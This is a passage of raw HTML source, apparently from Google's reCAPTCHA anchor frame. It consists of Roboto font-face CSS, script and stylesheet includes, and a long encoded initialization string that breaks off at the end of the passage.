  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8RkEhm-Kvfz-G0pM4Qy1hA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8RkEhm-Kvfz-G0pM4Qy1hA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8RkEhm-Kvfz-G0pM4Qy1hA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5zDo2/[base64]/[base64]/aDx0WMOFw7Y+BDnCocOBBcOLw7QJcHPDhBfCm1LCocKxwoDDonN/VGwXw4dpDibDjQtCwr0+F8K5w4PDhUTCi8O9w7FlwoLCt8K3QsKkYVXCgsOxw4PDm8OgcsOqw6PCkcKow6cXwrQcwqVxwo/[base64]/ClTbCknHCkEfDosK8PTUSw4NWw4QYAsKmUcKSNx5+JBzCoT/DkRnDvkzDvGbDqsKTwoFfwrHCmsKtHHfDnCrCm8K8IzTCm07DtsKtw7k5LMKBEEUpw4PCgEDDhwzDrcKKY8OhwqfDsy8GTnPCiDPDi0nCjjIAXhrChcOmwro7w5TDrMKSfQ/CsQRkKmTDscKowoLDpnTDrMOFESnDosKVKVZ0w6Zzw7zDvsKUQmzClcOBHjk4c8KcIgPDuhPDgMO7EWnCnRsYCcK9wofCgMKWWsOCw5vChBUdwow2w69QTRPCvsORG8KdwplrEmNIE2hBDMKNOhZ1SH7DsRxvMDlTwq/CgwnCosKQw67DrMOIwoEhfB7ChsKww7Q/[base64]/DisO6JhvDn8O7FwhSFcOmw5PDksK6w7/CqhjChcORKlDDl8KCw7wrw6XCjyXCqMO2G8K2w6MQHUMgw5DCoxhARw7DjRtgQR0Uw5YIw53DqcOrw51bORUFGw91wrjDs0jCskwYNcKMNgvDpsO0SCzDjB/[base64]/[base64]/CnsOlwoHDt29pUEnCs8OVw4bCvcOKwrLCvT9Iwq3Dl8OZwpBhw5ABw7shJnoYw4LDo8KuCSzCqsOUYB/DtRzDksORMWZ9wqcvwrB5w6VPw7nDoh8ow7IKC8Oxw4YJwpHDvC9LacOawpbDpMOkCsOPeCZlXUo1STHCj8OrSMOfBsOUw5YLUsOCLMOZXsOXPcKjwoTCmw3DqSZebS7CksKyehvDr8Otw5PCosOaRyrDhcO/Sy5demfDoW9kwpnCsMKscsO3WsObw7vDqg7ChjJtw6bDpsKvLTnDpH8GUQTCnWgmIhx1bVjCmVBSwr4MwqUacU98wqhpLMKQQMKLMcO+wrfCs8OrwovCvXvDnhpZw7MAw5QCORfCmVHCp0sKEMOzwrp2W37CscOiZ8KqGMKVaMKYLcOTw6DDqkXCqX/DnGFJEsK3TsOrHMOWw6spATd1w5RfRxpiQ8OnQhIMKsKUXGYGwrTCrT4FJjVfKsOgwrU9TzjCgsKxEMOWwpjDnBQUS8Onw5I1XcOZIjxqwqVkVBjDucO6eMOiwr/[base64]/CjFDCtMOfwrnCrMOZw6ZCw5EuKSLCmDlHwohGw7lNASDCt38/UsOLdUloSRvChsKQwr/CnVfCjMO5w4V1G8KsLsKCwokEw4zDh8OARsK/w6NWw6Mzw49bWGvDomVmwrsVw4wxwq7CqcO9CcOyw4LDkBYewrNnYMO2H07Chw9gw50fHmRBw5PCkX1caMKkaMOedsKpE8KNdUDCri/DhcOABMK6LwrCslDDkcKcPcOEw5NZdMKpVcOOw7nCucO1wp4IOMKUwqfDpzjCk8Oawr3Ck8OGK0Q7ESzDmwjDjyUXScKoHw/CrsKBw4gLEilSwpfDosKIQjDDvlpnw6XCiDAYccO2X8Kdw5VGwqZ3TBUIw5bDvS3CmMKtW2IKUUYLMEzDs8O/XxPDswjCr0gSRMOUw5XCpcKkJDRmwrwzw7zCryoVf07CvDk4woE/wp1nbAsRO8Otw63ChcKywoI5w5zDh8KTbAHCv8Ohw5BkwrjCjSvCqcOiFhbCscKaw5FzwqU8wrrCsMKIwoEjw7DCnknDvMO1wqczLATCnsKFfXHDkm9sWl/CicKvCcKKaMOlw4lVCcKCwphUZ3U9AwHCrxwCQgwew59sXE0zXyMPPko8w4ccw5cTw4YawqvCvBM6wowiwqlRQ8ONwo4lOsOEFMOkw7sqw7RBOkUTwpBkDsKGw6Zlw7nDlllLw49JF8KaUjVvwp7CicOsccOjwrgEADoAU8KhEUjDjzlZwq/CucK4MyvChV7Ck8KIMMKsVsO6W8OCwp7DnnI1wppDwo3DqHvDgcK8SsKww4/DqMKxw5NVwpAHw6VgNmzCjcOpM8K+DsKQWljDjATDlsK/[base64]/w6vDvmvCicKewpc3wrDCoMKVwoDCqnpvwojDnMOlFMOUaMKuPcKcM8OYw6lbwrPCm8Obw6fCgcORw4fDncOHQsKLw6Atw55cMsKzw40/w57DvgQaZEcJw7lFwrtzEydOTcOewrrCh8KIw5zCvATDmS8RLMOjWcOSeMO6w6vCn8OrUxfCo1tUJBXDusOsLsKtBG4cbsKsMH7DrsO0HsKVwpPCtcOoFcKCw5HDpmDDrzPCt1/Du8OUw4rDmMKcOk8WD1drGx7CvMOlw6fDvsKWwr/[base64]/CuG7DmEMVCsKUSmHCn34qwogfD07DiDfCi2rDkjzDnMOBwqnDp8OTwrTDuX/[base64]/DngnCsjR/wrnChsKIdcKiwofDp8Ohw50lKcO7w5nDlsO0BcKQwoteUsKGLDnDocKkwpDClRgcw7XDjcK0Z13CrULDvcKZw5xTw4Q+OMKyw5F7YsOweQ/CjcKMGhXCgEnDhBwUV8OFaGnDrFLCp2nCgHPChWDDl2QQRsKSTcKZwpjDhcKrwofDsjzDpFbDpmTChMKgwoMhGQrDpx7CugzCjsKmScO3w41XwoU3DcKNUzJqwpx5DXhQw7fDmcOKOcKXVxXDqUDDtMO+wr7CnHUdw4LDvCnDgkIKRwzDkUx/T0bDlMK1PMKEw5UFwocrw7wPMgVeCjfDkcKRw6vCn19cw7nCiQbDlwzDjMKfw5kQdl4vRcKyw7PDnsKSZ8K0w6FMwr8qw6FCBsKIw6U8w580wqgaHcOtLnh/BcKwwpkzwr/[base64]/w58hw6kTwo7CmBcow49Ew6tyw68Cw6VGw7rCpsKwG2bCpSBKwrFofzQ8wofCp8KRB8K3NFXDtcKNc8KTwr3DgsOpEsK4w5LCoMOxwrdowoMSI8K/wpgPwrRcFA9xMC1WWsOOZH3Dh8OiccOyecK2w5clw5EpRAwhSsOBwqzDtnw1YsKYwqbDsMOgwpPCmTg6w7HCtXBhwphsw4JWw7zDj8O1wpARL8OsY1IKUALCmiJywpdbOwN5w4PClcKWw5/CvGcgw6TDmMOTGx/CsMOQw4DDj8OvwofCqFjDl8K3SMKwOMOjwpzCjcKww7/CtcKUw5TCgMKmwqZFeAkqwo7DlhrCsgJLZcKmbcK4wrzCucO4w4x2wrLCuMKDw4UnbyhBKQdRwrNjw5PDhMOPQMKyBwHCvcKGwoPCmsOveMO4ecOuBcKtPsKMIhPDpCTChlDDi23Ck8KBMzPDiUrCi8Kkw4E3wpnDkAx0wp/DtcO3esKJRnxHFnECw515b8KNwrzDkFVzLsONwrQ1w7IENUvCk1FjRWMxQTDDt2IWZGPDgybDvAdgw6PDlzRmw4bCrsKKSmB4wr/DpsKYw4ZLw7VBwqtqAcO1woHDtxzDmHvDv2dPw6vCjHnDlcKJw4cMwrg/WMOgwonCk8OZwrt2w4QJwoXDhRvCgQMWRy7Dj8OAw5HCmMK+BsO9w6/DsFbDpcOqKsKoQXMtw6XChsONI38XdsOYfhYcwpMOwpQDwoY1acO0HgvCo8O+w7QyY8O8YTdvwrI8wpnDsUBWV8OnUG/[base64]/CrzrDqXfCszzCiHNZD8K8KFR7OTgJwpdCYsONw6c7FMK6bRcdVWzDh1vCq8K8NzfCsQQGHsKqJXfDiMOiKnLDmMOmTMODMSMuw7PDpsOvdSnCmMOrcUfDnFY4wpNQwpJtwpsCwrAGwrkeSHDDl1jDoMODJyZIMAXCvMKLwrYpa2TCs8O/[base64]/DocKgw7YWHsKiw4XCnwgSB1rDtTJ5E1bDs3pqw4bCs8Oiw7Jmfh0/KMO/wq3DnMOgRcK1w6Z0wqE7YMOvwqgWTsKwEXU6N0t4wo3CtsO0wqnCm8OUCjcxwockTsKXQRLCoTHCpMOWwroICW4cwrlhw6hZNsOgd8OBw708PFBHX3HCoMOKQ8KKXsKOEMOew4c+woszwqrCrMKsw7cUcEjCkMKKw5EIK2/[base64]/CnwgXMT9ywoPDuVlgEGPDiRfDr8OEaQNKw6hjCDw6c8KcYMOiM1HCnH/DkMOww5ohwoRpcF12w6AZw6LCuFzCgmEbBMOrJmZgwq5PfMKlCcOnw6vDqipNwr1/w4HCrmDCqUfCt8OMNlvDlgjDviwJwrkadSnCkcOMwr1xT8KVw5nDqyvCvXrCs0J6AsOPL8Ord8OMWAIpDlN2wpESwqTDtDQlJcO4wpLDkMK/[base64]/CsMOPfMKrLMO5WUo5wp0Tw5F7BU7DlGvChW/Cg8Ogw5QCecO2fEgvwqUwKcOyGAkkw4bCtsKBw7rDgMKNw50Rc8Oowr7DlCPDr8ORQ8OZBwnCvsOaXyXCp8KOw4V9wp3CssO/[base64]/IMK3wosGwoLDtQ5+wqxHXsKlw7DCjsOKECrDjlx0wrTCjGhAwrFJanXDiAfCncKQw4DCq2PCjgPDgAx0KMKzwpTClMODw4HCjjk/[base64]/ClsKlwo3Ci8OYwrtMVkVKIxQtGkACfMO6wrbChxPDiFo/wqBWw7nDusKow7I+w5rCqsK3WyU3w6UNRMKhUBLDuMOOIsK1Zmhvw7jDsCTDisKKRUgOGcOSwojDiQAAwoDDvMOww4NPw4bCpSp+C8KdDMOAWELDlMKzH2hZwoYUVMO2GwHDlCByw7kTw7A0wpJ2FF/Cgy7DkCzCtgLDuDbDrMOJIXpsZmRlwq7Duk0cw4XCtMORw5YowoXDg8OBcFsDw6szwqBfZ8K/FUfCkAfDmsKSZV9gNGDDr8KjVQzCsUUdw64Bw4YTO18XPjnCisKjVCTClsOkasKlNsKlwqlIKsKhdV8Aw6HCtVjDqC44w7gpZw5iw59NwqjCv3PCk29lKGkvw5PDncKhw5cnwqEUOcKKwocBwqPDjsOKwrHDoEvDr8Kdw7vDuW4QDS/[base64]/[base64]/DjSXChBbDssKFw6ULwqNNQMOSwoIHw6kNVMKQwrooK8OgSHBTBcOeI8OLSwxnw7MRw7zCgcODwrhpwprDvzLDsRhHMiHDlGXCg8Kjw69dw5jCjh7Ds24ewoXCq8Oew7fCvyZOwpfDmn/DiMKlXcKrw7nDi8KUwqLDhEoRwoNdwrPDucO+BcOZwonCjTp2KQFpRMKdw79UZgsJwoRXR8KGw7XCmMObEw/Dn8OvfcKRV8KSOloMwqvCqMKxKEHCi8KIH0HCksKgZ8KPwoQ+fQbChcKmwrvCicOfQ8KBw74Sw489LlcMH3B2w6bCg8OoYVgHM8O1w4rDnMOCw7l8w4PDnnFuGcKQw754MzzCksK0wqrDmXrCpR/DrcOYwqRIYQwqw5AYw7HDg8OlwolbwonDhxk6wpPDnMOmBF17wrl3w65Hw5h1wqAzCMK2w44geWw8BkzCjBUpE2E4w4/CukBlKk/DgRfDrcK+McOqC3TCln5rFsO2w67CtHU/[base64]/CscKMw7cAwpJYw48Iw65xw5F3woVYw7d+JHpHw48eKVMOUw3Cp0gPw7vDrsOkw7vDmMKyF8OBKsOVwrBXwoonKHHDkjVIKVI5wqDDhSclw7/Dr8Kfw6odWQF/[base64]/CoDQmw63CtR3DkcOQw7rCuidUY8KwTFU7W8OUfsK9wq7DosOcwp0uw4HCuMOBCVLDkGNDwoXDr1JXccO8wr9uwr/CuwvCkFwfWGYkw57DpcOTw4N0wpMnw5fChsKUBinDocKGwqcTwqsFLsOAcyDCvsOUwoPCisOww7nCvGUCw6fDiRw+wrkyRRzCocKyNQVqYw0QEcO9TMOPPmtxN8Ktw7LDsmZswr0lHkvCk3VSw7rCpCbDmMKINAN0w6zChV90wrzCqC9bYmfDqj/Crj7CksO+wojDjsOtcVLDliPDgMOBHxdSw43CpF9Qwqh4ZsKfPsOibklmwp1tecKAEkY2wpsAwoHDqMKFFMK7fSrCmSjCsFfDsUjDpcOUw43Dh8OzwrkmO8OnPyZxTX0tBizCvkPCiS/CrETDvyccJsKWOsKbwrbCqzvDvzjDq8KgQFrDqsKNIcOZwr7DisK5csOFO8Kxw6cDFBo2w7PDvyTCrcKdw67DjDXCpFzCkBx/w6/CsMOXw5AXZsOTw5DCszbDtMOcMBnDvMKPwrQ4QmNeDMK2Jkxjw4BKYsO4wqvCk8KeKMKnw5HDjsKIwpTChxN2wrpiwpkYw4/DtcORalPCt37CjcKSYQIywoVQwodnFsKbWBshwrbCn8OBw6kyDB8/ZcKQS8K6eMK0OTIlw61uw4N1UcK7ZMOlKcOvRcO2w60owoDCjsKtwqDCs24tYcOiw5Q/[base64]/ClCYsGFt6GDjCt8KpFsONcsO8wqPDt8OcwrRnTsOwU8ODw4TDqMODwqPCnwQ3YsKDGBRHNcK5wqVFY8KNcMOcwoLCs8KxYQVbDjLDmMOTc8K6BmkqCEjDsMO9SkQTPTglw5xowpAeCcKUwpdlwrvDriJ/ZWLCqcKFw5QvwqMMEgkfw4nDr8KQGMKfUzvCo8KHwozCicK2wrvDicKzwrjDvzvDkcKPwoMDwonCocKGJHLCgB5Va8KCwpTCqcOVwpgbw5NiTcOjw4NQBsOhYcOZwofCpBcswp3DicO+YsKCwolJH0dQwrZrw7LCocOXwprCvArCmsO/[base64]/[base64]/Dh8KxDSJLX8OWwpTDhQzDqsKQa0l7w6QewqXDoVPDrCRcDsKjw4XCisO+JGPDs8OBcTPCtMKQVQjClsKadAzCjDhpFMKfbMO9wrPCtMOSwoTCmF/[base64]/CkxVeLsOfwrrDoDXDlQLDsQfCqcOPwosrPQnDoXDCp8KvTsOsw6Ucw5E6w7TDucONwqh9fgDDkCJccn4xwqPDpsOkVcOTwrnDsDlpwqdSLgDDl8OjVcO+GsKAX8Kgw4nCsFRTw6XChsK1woZOwozDu2rDpsK0TsO7w6Zzwr7ChiTChBtsRwzCvMKww5tNEh/CuGbDk8Kee0DDhA85YjvCqwHChsOUw7YhagtpNsOBw5nCgWdkwobCqsK5wqxFw6d6w41WwqkyKMKBwq7ClMOGw6UqFwpeXsKRd3/CnsK7D8Ovw7o+w5E9wr1QXQgJwrvCrcOMw5rDjVB1w6d/wppIw5EtwpPCqm3CoxXDq8KTQhHCosOBfmnCkcKnMWrDmsOHbX1/dHFnwr7DpB0Bw5cew6hzw4Mzw5ViVAPCpk4LFcOkw4fCoMOQYcK3DQPDvEBswqMhwo3Cs8OPQENDw77Dq8KeH1zDscKnw6nCiG7DpMKtwr0VLsKJw5N2IBLDqMKow4TDki/ChXHDisOQWibCpsOaQSXDkcKXwo8TwqfCrBNZwrDCsVbDnwvDucObwqXDjzIsw7/DgMKRwqfDg3rCncKPw7jDpMO9asKIGy8FAsOJZFtCdHZ/w4cuw6DDkkDClXDCg8O9LSjDnxTCuMOkAMKNwoLCmMOEwrIUw6HDpQ7CiF8wSn46w7/DkRXDq8OPw5bCrMKqRsOyw58+GhxAwrUmBVl4UjlJM8ObFTPDucK9Rg8Ewo49w7PDrcKdTsKaQmfCjyltwrUKMFrDr2IBdsOswrbDkkfCnl13dMOOcS5XwqTDklouw7IYbMKwwojCr8OqCMOdw6PDiFbDsTNHw4Fgw4/DusKxwq0/Q8K0w5bDjsKSw4ccOcOvesOZKFPCkCLCrsOCw5hNT8KEaMKuwrAvEsKHw5LDl2UFw4nDrQvDpS0ZEi51wpFxQcK6w7PDgGjDjcOiwqrDngweJMOfRsKhPGvDox/[base64]/CscOBOXDDuMKtwpnCulM2CcKaeHYkYcOzBCvCncOeTsKBYMKSH1TCnwnCpcK9bw0fSQ1Vwqs8aw1fw7bCnwvCsjzDh1XCnwRoEsOvHHgWw51ywpPDpcKvw4vDjMK5Rj1Mw6nDtSZLw4lSSCcHTTnChD3CqX/Cq8KJwqQcw5/DhMO7w5wdBhcKCcOEw5fCvXXDlUDCg8KBZsKBwo/CkljDocKDP8KUwp1QQSwCS8OWw5t3KhPDh8OxI8Kbw4/DkDBufn/CjGMLwo9Fw7XCs1bChzsRwrzDn8Kjw4AKwrDCpjZHKsOpfUAZwpl/MsK5ZgbClcKGezrDqFw/wrJrR8KieMO1w79+MsKucSHCg3powr0Vwp19UWJqecKhc8KwwrdSK8KUUsOEZUAlwqzCjhfDjcKXwrMUInoZSREDwr/DscOaw4/ChsOIWGzCu0E0asKIw6YQfMOhw4nCmBQIw5TDr8KOAg5iwrI+c8OVJsOfwr54MwjDmWZDZ8OeNAzDgcKJK8KNTHXDs3LCssOEKRIVw4plwqjClwvCmRLCkRDCs8OXwqjChsKZJsKZw5EfCcK3w6JFwrYsa8OPFmvCvw4iwpzDgsKiw6PDl0/CglHCnDlzNMO0QMKKDwHDocO6w5Uvw4w7WWHCtgfDpsKNwrnCoMKZwr3DlMKTwqnDnUXDijsZMCfCpSpUw6zDisKzID0zDi5Rw5/CkMOlw5w3Z8KtRMO5LkUawo7DpsOjwobCkMKqHzbCiMO1w4F1w7jCtjQ+F8KRwrhcAT/[base64]/[base64]/CgsKfw6vCtcOOw5DDmcOAw401w7Z/wrnCuMK7wrzCuMOxwpkww6bClQ3CmndAw4vDksKPw4jDg8OtwqfDuMK0FzfCksK0WnQJJsKxMMKhDQPCmcKEw7VNw7/CvsOTw5XDuhFeRMKjOsKjwq7Cj8KjMVPCmD9fw4nDk8K6wrLChcKuwpI+w7sowoPDgcOqw4DCi8KFCMKBXyfClcK7X8KJdGfDhcK/KHLCv8OpZUbCuMKFbsO8asOlwp4uw64Nw7lNwpvDonPCtMOnSsKaw5/DkSXDoCAQJwXCrV86e1HDmD7CjGbDrzPCmMK7w4t2w5bCpMOxwqoOw54HcnQRwogKRMO7MsK1HMOHwoxfw7Ifw4/DijPDosKiE8KQw7TCtMKAw7l8fX7DrjDCoMOzwr7DvCcaTR5bwoksAcKSw79UTMOVwo9xwpRSecOcNxFiwpXDr8KUKMOmw7VIZAfCmg7Cky7Cp1scHzvCuHfDmMOsQlgaw6FJwozCiWdvRjUvTsKBFy/CoMKlPsKEwpU0XsK3w5Zww6rDgsOqwrtew5USw5QRLsKxw4UJBkLDvCJawoccw7DDnsOYOjcDUsORGTrDj3bCmCplDC4Wwrlgw4DCpiDDoDLDtUJww43CnGDDgShmwrYFw5nCtgXDlMKkw4ISJmodG8Kyw5DCnMOIw4TDlMO6wqHCu30LUMOlw7hcw7fDqsOwDU59wr/Dp34jacKcwqPCucOICMOUwoIRNcOxIsKpTml9w4YoA8Oywp7DmwjCp8KeXmVQMyA+wqzCmxh5wr3DkztZX8K2woNZRsOHw6rDmFPDmcOxw7PDqxZJEDfDtcKWNFzDlURyCxzDqsOawqPDgMODwq3Ciy/CssOANwXCoMKew4kkwrDDkz1Mw6MMQsO4bsKWwprDmMKOQFlrw5XDkSUoUBkhPsKQwpUQZsOlwpvDmk/DmQUrR8O2MzHChMOdwofDgMKwwqHDmWVbRgcrWy54B8Omw49aQHjDt8KeAMObajrCjU3CrBjCjcK6w5rCvCfDu8K1wpbCgsOFKMOrE8OpME/Cj0YfR8Kgw4LDosKzwobCgsKvwqV9woVTw7vDisKjaMK/wojCgWzCv8KIX33Ch8O5wqA3Nh3CrsKOaMOqJ8K3wqzCr8OlQibCr3fCgsKZwooVw4tJwoxxcWImOCNLw4fCojjDhVg5aAQTw68PeVMGMcOSEUV7w5A3DiYOwoUvVcK7LcKPISPClXnDkMOVwr7DlQPCvcKwYD4rNV/CvcKBw6zDhMKgS8OrMcOyw7fDtF7DtMKVX1LCgMKpXMO1w7/DnMKOYCzCnHbDn3XDgcKBesKvTsKMfsOIwpV2DMOXwrvDnsOqRzXCjDYQwqnCjUkMwoxYwo/DvMKdw60zIMOmwoTDvkLDm0jDocKmcG18f8OMw7zDu8KuMmwYw5TChsOIwrlQMcOww6LDulZRw7rDvAk0w6rDiR8Qwoh9QcKTwrMiw79LWMK/ZGfCgChCe8K5w57CjMOOw7DCj8Orw7c/[base64]/[base64]/Dh8K4wowxwpETLCrDmMKKW1XCqxfCqHgEYltrRMOOw7DDt2JKOE7DmMKnCsKLOcOPDDAvS0IADQ7CjEnDsMK0w5PCiMKgwrZmw4jDrxrCqSHChh/CtcOKw7HCk8O5w6IrwpYlPDRSbghWw5TDn1rDnQfCpR/Ck8KjESFkX3RpwqQCwqgIUcKCw4Vla3rCjMKMw4bCrcKYX8KBaMKGw4rDi8K6wp3DlAjCksOLwo3Dk8KwAzU9wp7CsMKuwozDnyQ7w7jDnsKVw7zCqggmw5gxA8KDUDrCh8KZw5ElRcOgEH3DrHdKEkJ3OcK2w7FqFiDDqULCnCBfHlJVRS/DpsOLwozCpkHCuSk3NA5+wrl+M3wswqXCvMKOwqMZw5N/w7DCisKgwoAOw74xwoDDpRTCshrCoMKIwrLDgzzCjE7DmsOfwoEPwqxHwrhdC8OiwqvDghcaVcKcw4YgY8OCC8K2McKFUVJodcKZV8KeU0B5QCxxwps1wpvDjWocMcKkA0oSwrxyIFnCpATDsMOnwqUvwrbCqcKtwoPDjl3Dl0onwrIzY8Ovw6R0w6DDhsOnOcKSwr/CnyIew60+JMKXw7MOSHwPw47CusKEJMOhwosYBAjCl8OkLMKXw4XCrMO5w5NbE8OvwovClsKkMcKYXwzCoMObw7PCu23Dix/DqcO8w73CucOwX8O/wpLCnsOIS3vCsULDuQDDr8OPwqxlwrfDkCwRw7JQwrtSFsKaw4zCqQzCp8KmM8KAaSNYCMKILTPCg8OoOSNrD8Kxd8KgwolkwrPCjQpON8O1wo0qQgnDssKBw5/DusKnw6tVwrPCh0Y8GMK8w59IIDrCr8KEHcKDwofDtMK+P8ONNMOAwrRKdDEtwq3DvF0OaMOyw7nCq3oBI8K2wpB5w5MLLi1NwrdcOmQNwollw55lQx9uw4/DpcOxwp9Lw7xPAAnDksOZIwfDtMONMMO7wrDDnTETc8Kcwq5NwqMXw48uwrNZKwvDuQDDiMK5CsOIw50cVMO7wrHCksO6wpswwrwqYiFQwrrDt8O2ChNESyrCqcK8wrlmw7A6Bn1Yw6jDm8OHwobDsx/DosOtwrt0ccO4HSVfaX4nw6vDsCrDn8OrRsO7w5Urw4MiwrRACUDDnXROLHJGIVTCmDDDt8OQwqN6wp/CicOLR8KDw5wsw7PDtFjDkCPDtyhzWXtlB8KhKG1/wonCjFJvF8ORw6xkcU3DsmZqw5scw7I3PirDsWEJw53DlcKrwqF2DsKow4YJcDbDriteKGNcwqTCn8OidHM+w7jDsMKqw5/Ci8KiDcKHw4vDr8OOw49fw6zCmcKgw5sEw53CrcOrw53CgxdPw7XDqUjDssKOKBrCuyjDmlbCrARcF8KRIEnDrTJ0w51kw6NZworDpEY0woNQwofDr8Khw6BlwqnDhcK5TTddAcKGT8OaBMKsw4fCnhDCly/Cmz01wo3CokLDtGY/a8Kvw5zCk8Klw4TCmcO1w4nCgcODccKdwoXCkVXDihLDlsOPQMKHc8KRYix4w6LDlkvDi8OLUsONKMKfGwE3X8KUasK8egXDsTxGZsKYw6jDscOsw5PCkEElw5gNw4Qgw7VdwpDClxrDtSwpw7vDpB/CjMOgZ08Tw4ttwrs8w688NcKWwp4PR8K7wonCiMKMYMKEcHd4w73ClMKHEhN8GizCkMK0w5bCoBDDhQDDrcOAPizDmcOSw7jCsy4VecORwp4STHMjW8OkwoTClh3DrHkcwrdUZMKbERNlwp7DkcOgYno4SCrDqcKTHWfCuy/ChcKfS8OsamQ1wq5eRMKkwoXCmDZsA8OOIsKlIEHDosO7wohBwpTDiybDhMKswpA1THUhw63DoMKXwrdPw5AyPsOcdyJJwq7DnsKLGm/[base64]/CgMKxwotETsOOw5TDjQQKLw3CpQNnw54Vwq97wo7CpnzDrMO8w4PDu01Ow7XCjMOfGAzCl8Olw5NcwoXCijRHw5Rnw44aw7Vvw6HDpcO2U8OYwo81wpd5IsK1A8OQSSvCgWHDucOxacKDXMKawrlow55oPsOkw78ZwrRTw682DMOAw4zCucO9QEoDw78Iwp/DpcOeecO/w6/CjMKowrdZwqDCjsKaw5/DssO8OiMywo1/w4guBxpCw41OBsOyIcOtwqJcwpAAwpnDrsKSw6UMNcKPw7vCksKmOEjDmcKFSHVswo9dCG3CuMOcLcO9woLDlcKjw77DqCokw6vChsK5w6w3w6bCo3zCr8OWwo/CnMKzwqIVXx3CnGhUWsOfXMKWWMKyO8KwZsOWw50EIAHDvMKgXMKFWm9HEMKRwqI3w6/CpcKswpchw5XDr8ODw53DlQlcSToOZAhNRRLDiMOLworCs8OCNyQeL0TCq8KEGTdLw4IKGXtOwr56cRdoc8Oaw6HCo1IoTMOrNcOoOcOlwo1dw4/DukhxwprDsMKlQ8KIIMOmEMOfwopRXXrClTrCm8KlWsKIHkHDmBIZBBggwpI9w6rDjsOnw5h8X8OywrV8w4bCnCVEwpXDtgTDs8OPPSFzwrdbDWthw4nCoH3Du8KBIcKqciMfdMONwpjCngTCgMOZRcKLwqvCmGvDrkoHM8KsOmjDmMKFwq8rwoHDukTDiVd/w5l5SSrDjMOAOcO9w4PDjDRaWwtFRMKlS8KrHxPDt8OvJcKFw5ZrWsKCwox/W8KXwpwhUlLDr8Oaw5/[base64]/MMKAwqJ0CMK9w4Q4w5bDjsOAZMK9w47DhMKXacOAPcKleMK0Ei3CpxvDkClBw6TCmwVWFF/CrMOGNMOlw71lwr4uT8Ogwr7Dh8K3XB7DowtTw7TCohXDqgY2woRFwqXCpVUKRTwUw6fCiW1vwpTDkMKOw78Qw6dGw53CnMK4MC0xFA7DoHFIBsO8JsO7ZWnCksO5Hlt7w57DvMOWw7bCgCbDtsKJSQEvwo5Rwr/CqUTDtMKgw5bCo8K9w6TDkMKXw6wxZ8KUWUtYwpkGW0tsw5Mxw67CpsOfw6tcB8KwaMOWAsKdIBfCp1XDnT96w4/CqsOLRAwyfmLDng4UIELDlMKkcHDDvA3Dn2zCpXgpwp1mTCnDiMOvHMKDwo/CrcKWw5vCjlYEJMK0XjzDr8Kjw4XDjy/CmDDCh8O8fMOcEcKDw6Z5woTCtwg9F3Z3w69FwrlGG0QnVll/w4Q0w6BRw5LDn3sTBGrCt8KIw6RRwokyw6PCjcOtw6PDhcKXFMOedg9sw71ewrwew54Iw5siwqnDtBDCh3rDjsO2w6thNGx+woLDlMK/LcOEW2YhwpwSIDNWTMOBajwcRsOxK8Ofw4jDi8KjBmTDj8KLEwwSb1UJw7rCmmbCklHDs3F4b8KUWwHCq2xfB8KOEMOAPMO6w4HDn8OANHJYwrnChsKRw7JeRw0NAWTCg2w6w7jDmcKBAEzDlyUcDBTDn0LDiMOdPAA/JFbDiR1Dw7IAwqTDnsOwwpXCvVjDhMKeAMOVw5HCuSMjwp/ChnXDuV4WTn3CpQZJwo9cHMOtw6MvwolnwqY7wocIw55MTcK4w6Y1wonDsgUMTHXCv8K6GMOaK8Odw6YhF8ONJTHCkVMZwp3CsA/Crk1/w7Bsw61QJ0QxM1zCnyzDusONQ8OITSnCuMKDw619KQB6w4XCtMKnUSrDoCNew43CisKowr/CocOsX8KvQBhKSxIEwpk4wrs9w5ZRwrnCh1rDkW/DtjBpw4nDoWsGw71RKXBkw73DkB7DvsKDERIPIBnDsVfDqsKsPHrCt8OHw7ZwIyRQwrowRcKILcOyw5FwwrNwUsOuZcOZwqQFwqDDvHrCnMKGw5UPVsK9wq0NYGDDvkFQKMObbsO2MMOQQcKVYUbDrwbDtQnDu3vDim3DlsOzwqkQwpsNwoLDmsKew7/[base64]/Do3FOw692b8K3bDYEUsKQw7PDiMOxw4